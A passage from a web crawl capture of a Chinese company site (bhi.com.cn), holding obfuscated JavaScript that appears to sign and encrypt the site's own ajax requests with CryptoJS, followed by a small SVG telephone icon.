case '5': if (_0x4e7f36[_0x244b2b(0x1e0)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), -0x1961 + -0xb7a + 0x33 * 0xb9)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x192)](bhi_33906); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x208)](bhi_85898); continue; case '6': if (_0x4e7f36[_0x244b2b(0x1c1)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), 0x2250 + 0x2474 * 0x1 + -0x46c4)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x1c5)](bhi_56410); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x23d)](bhi_85898); continue; case '7': if (_0x4e7f36[_0x244b2b(0x1c0)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), -0x2 * -0xb23 + 0x6bd + 0x1d03 * -0x1)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x204)](bhi_40114); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1f1)](bhi_95210); continue; case '8': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x1f9)](bhi_2090); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x211)](bhi_37786); continue; case '9': if (_0x4e7f36[_0x244b2b(0x197)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), -0xf17 * 0x2 + -0x1df * -0x10 + -0x2 * -0x1f)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x211)](bhi_17610); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x190)](bhi_95210); continue; case '10': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x200)](bhi_37786); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x20f)](bhi_28474); continue; case '11': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x1f9)](bhi_37010); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1c5)](bhi_76586); continue; case '12': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x1f9)](bhi_30026); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x18a)](bhi_28474); continue; case '13': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x204)](bhi_24594); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x20f)](bhi_75810); continue; case '14': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x18a)](bhi_35458); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1f1)](bhi_29250); continue; case '15': if (_0x4e7f36[_0x244b2b(0x1c1)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), -0x1d * 0x2 + 0x138b + 0x5 * -0x3dd)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x200)](bhi_43218); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x18c)](bhi_76586); continue; case '16': if (_0x4e7f36[_0x244b2b(0x1e0)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), -0x150 + 0x22be + -0x216e)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x201)](bhi_49426); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x1d0)](bhi_82794); continue; case '17': if (_0x4e7f36[_0x244b2b(0x1ec)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0xf88 + 0x1a0b + -0x2993)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x19f)](bhi_53306); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x232)](bhi_26146); continue; case '18': if (_0x4e7f36[_0x244b2b(0x1fe)](typeof window, _0x4e7f36[_0x244b2b(0x1c2)])) return; continue; case '19': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x18a)](bhi_50202); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1d0)](bhi_62618); continue; case '20': if (_0x4e7f36[_0x244b2b(0x197)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), 0x1395 + -0x40b + -0x1 * 0xf8a)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x190)](bhi_4418); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x20b)](bhi_78138); continue; case '21': if (_0x4e7f36[_0x244b2b(0x1ec)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), -0x185f + 0xf47 + 0x6 * 0x184)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x1cd)](bhi_23818); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1b6)](bhi_78914); continue; case '22': if (_0x4e7f36[_0x244b2b(0x1e8)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x2520 + 0x4 * 0x629 + -0xec * 0x43)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x23d)](bhi_23042); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1d0)](bhi_93658); continue; case '23': if (_0x4e7f36[_0x244b2b(0x1ec)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), -0x24c6 + 0x1c44 + 0x882)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x232)](bhi_48650); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1c3)](bhi_39338); continue; case '24': if (_0x4e7f36[_0x244b2b(0x1e0)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x1913 + 0x19 * -0x170 + 0xadd)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x1d1)](bhi_10626); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1af)](bhi_92106); continue; case '25': if (_0x4e7f36[_0x244b2b(0x238)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x74d + -0x10a7 + 0x26 * 0x3f)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x236)](bhi_29250); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1e6)](bhi_42442); continue; case '26': if (_0x4e7f36[_0x244b2b(0x238)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x1 * 0x1e4a + -0x347 * 0x7 + -0x759)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x20f)](bhi_16058); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x217)](bhi_44770); continue; case '27': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x20b)](bhi_37786); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x208)](bhi_29250); continue; case '28': var _0x749bc6 = ''; continue; case '29': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x1c7)](bhi_40890); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x204)](bhi_43994); continue; case '30': if (_0x4e7f36[_0x244b2b(0x1ea)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x141a * -0x1 + -0x1 * 0x20ff + -0x17 * -0x24f)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x240)](bhi_50202); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x20e)](bhi_87450); continue; case '31': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x18a)](bhi_3642); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x1b7)](bhi_84346); continue; case '32': if (_0x4e7f36[_0x244b2b(0x1bb)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x1d9a + -0x25b9 + 0x81f)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x201)](bhi_26922); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x199)](bhi_77362); continue; case '33': return CryptoJS[_0x244b2b(0x24a)][_0x244b2b(0x246)](CryptoJS[_0x244b2b(0x1cc)][_0x244b2b(0x188)][_0x244b2b(0x228)](_0x36304e), CryptoJS[_0x244b2b(0x1cc)][_0x244b2b(0x188)][_0x244b2b(0x228)](_0x122b13), { 'iv': CryptoJS[_0x244b2b(0x1cc)][_0x244b2b(0x188)][_0x244b2b(0x228)](_0x749bc6), 'mode': CryptoJS[_0x244b2b(0x214)][_0x244b2b(0x1d6)], 'padding': CryptoJS[_0x244b2b(0x229)][_0x244b2b(0x230)] })[_0x244b2b(0x1da)](); case '34': if (_0x4e7f36[_0x244b2b(0x1cb)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x1d17 + -0x11 * -0x1b + -0x1ee2)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x1c5)](bhi_12954); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x211)](bhi_92106); continue; case '35': if (_0x4e7f36[_0x244b2b(0x241)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), 0x1224 + -0x4 * -0x53e + -0x271c)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x21e)](bhi_55634); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x1a1)](bhi_60290); continue; }break; } } function bhitimestamp() { var _0x3d79ea = _0x457ca2, _0x461c8f = { 'HEgFc': _0x3d79ea(0x1f4), 'CRRWk': _0x3d79ea(0x195), 'alXGq': function (_0x267f5b, _0x247b72) { return _0x267f5b(_0x247b72); }, 'VvCwS': _0x3d79ea(0x1ef) + _0x3d79ea(0x19b) + _0x3d79ea(0x226) }, _0x12354c = _0x461c8f[_0x3d79ea(0x1b0)][_0x3d79ea(0x1a2)]('|'), _0x2fd6b0 = 0xcf * 0x2d + 0x9b * -0x21 + -0x1068; while (!![]) { switch (_0x12354c[_0x2fd6b0++]) { case '0': var _0x4eebd3; continue; case '1': return _0x4eebd3; case '2': _0x4eebd3 = _0x4eebd3[_0x3d79ea(0x18e)](_0x461c8f[_0x3d79ea(0x21c)], ''); continue; case '3': _0x4eebd3 = _0x461c8f[_0x3d79ea(0x1ff)](bh, _0x4eebd3); continue; case '4': _0x4eebd3 = $[_0x3d79ea(0x21b)]({ 'async': ![], 'url': _0x461c8f[_0x3d79ea(0x1ff)](encodeURI, _0x461c8f[_0x3d79ea(0x23a)]) })[_0x3d79ea(0x1f7) + 'xt']; continue; }break; } } function ajax(_0xdcf0a6, _0x415cc3) { var _0x587f5d = _0x457ca2, _0x112aba = { 'ZrBrk': function (_0x23cd80) { return _0x23cd80(); }, 'sYZGL': function (_0x4f5216, _0x5c66e1) { return _0x4f5216 + _0x5c66e1; }, 'MTTwm': function (_0x39c083, _0x13c8d2) { return _0x39c083 + _0x13c8d2; }, 'mFFVE': function (_0x2c1cdf, _0x330c18) { return _0x2c1cdf(_0x330c18); }, 'VOKuL': _0x587f5d(0x191), 'LhBPl': function (_0x3585c2, _0x5474cc) { return _0x3585c2(_0x5474cc); }, 'qKmeK': _0x587f5d(0x198) }, _0x181e2a = _0x112aba[_0x587f5d(0x194)](bhitimestamp), _0x2a31a4 = CryptoJS[_0x587f5d(0x1d5)](_0x181e2a)[_0x587f5d(0x1da)](), _0x4d5cf4 = CryptoJS[_0x587f5d(0x1d5)](_0x112aba[_0x587f5d(0x19c)](_0x112aba[_0x587f5d(0x22d)](_0x112aba[_0x587f5d(0x19c)](_0x112aba[_0x587f5d(0x1d8)](encodeURI, document[_0x587f5d(0x1d9)]), _0x181e2a), _0x2a31a4), _0x112aba[_0x587f5d(0x1ee)]))[_0x587f5d(0x1da)](); $[_0x587f5d(0x21b)]({ 'url': _0x112aba[_0x587f5d(0x1dc)](encodeURI, _0xdcf0a6), 'data': { 'b': _0x181e2a, 'h': _0x2a31a4, 'i': _0x4d5cf4 }, 'cache': ![], 'type': _0x112aba[_0x587f5d(0x19a)], 'success': _0x415cc3 }); }

--- FILE ---
content_type: image/svg+xml
request_url: http://www.bhi.com.cn/images/header/tel.svg
body_size: 776
content:
<svg t="1683784428452" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3100" width="18" height="18"><path d="M935.254 760.747c0 158.72-72.746 158.72-423.254 158.72-350.506 0-423.254 0-423.254-158.72 0-171.946 191.786-515.84 423.254-515.84 231.466 0 423.254 343.894 423.254 515.84v0 0zM512 317.653c-99.2 0-178.56 79.36-178.56 178.56s79.36 178.56 178.56 178.56c99.2 0 178.56-79.36 178.56-178.56 0-99.2-79.36-178.56-178.56-178.56v0 0zM141.654 449.921c72.746-119.040 198.4-244.694 370.346-244.694s310.826 138.88 370.346 244.694c33.066 52.906 92.586 46.294 119.040 0 19.84-33.066 72.746-330.666-489.386-330.666-562.134 0-509.226 304.214-489.386 330.666 39.68 52.906 105.814 26.454 119.040 0v0 0z" fill="#0a7bfb" p-id="3101"></path></svg>